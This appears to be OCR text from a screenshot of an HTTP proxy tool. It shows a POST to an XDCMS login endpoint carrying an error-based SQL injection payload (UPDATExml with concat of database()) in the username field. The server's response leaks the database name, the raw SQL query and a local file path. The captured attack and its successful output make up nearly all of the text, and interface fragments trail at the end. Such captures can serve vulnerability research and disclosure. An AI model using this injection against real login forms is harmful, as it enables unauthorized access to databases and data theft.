 Request
Pretty Raw Hex \n
1 POST /index.php?m=xdcms&c=login&f=check HTTP/1.1
2 Host: 172.16.31.175
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0)
Gecko/20100101 Firefox/46.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Referer: http://172.16.31.175/index.php?m=xdcms&c=login
9 Cookie: PHPSESSID=tkfv5gavqi7r6dvhli50vv64d2
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 100
13
14 username=admin%27+OR+UPDATExml(1,concat('~',(database())),0)--+&
password=123&verifycode=b172&button=
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 31 Aug 2023 22:13:43 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
4 X-Powered-By: PHP/5.4.45
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
7 Pragma: no-cache
8 Content-Length: 1801
9 Connection: close
10 Content-Type: text/html
11
12 操作数据库失败XPATH syntax error: '~xdcms'<br>
sql:select * from c_admin where `username`='admin' OR
UPDATExml(1,concat('~',(database())),0)-- '<br />
13 <b>
Warning
</b>
: mysql_free_result() expects parameter 1 to be resource, boolean
given in <b>
C:\phpStudy\WWW\system\libs\mysql.class.php
</b>
on line <b>
90
</b>
<br />
14 <html>
15 <head>
16 <title>
提示信息
</title>
17 <meta http-equiv="Content-Type" content="text/html; charset=utf-8"
/>
18 <base target='_self'/>
19 <style>
*{
font-size:12px;
Inspe
Reques
Reques
Reques
Reques
Reques
Respon